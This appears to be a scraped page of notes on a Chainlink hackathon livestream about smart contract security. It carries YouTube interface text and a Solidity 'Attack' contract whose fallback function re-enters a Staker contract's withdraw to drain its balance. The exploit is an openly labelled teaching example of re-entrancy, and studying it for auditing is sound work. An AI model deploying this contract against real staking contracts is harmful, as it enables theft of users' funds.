 youtube.com/watch?v=0aJfCug1zTM
Etherium linux PC AndroidStudio Travel Canada git React Australia node.js heroku Python CSS NFT ethers.js Avalanche »
YouTube JP
検索
CC
9+
Re-Entrancy - attack
chainlink
spring 22
hackathon
contract Attack {
Staker public stakerInstance;
constructor(address payable _stakerInstance) public {
stakerInstance = Staker(_stakerInstance);
}
fallback() external payable {
if (address(stakerInstance).balance >= 0 ) {
stakerInstance.withdraw(address(stakerInstance).balance);
}
}
function attack(address payable _stakerInstance) public payable {
uint256 amount = msg.value;
stakerInstance.deposit.value(amount)();
stakerInstance.withdraw(amount);
}
}
AP
Chainlink Spring 2022 Hackathon
Smart Contract Security and Auditing 101
5,494 回視聴 2022/05/05 にライブ配信
Chainlink
チャンネル登録
279 低評価 共有 オフライン ...
字幕（非表示）
上位のチャットのリプレイ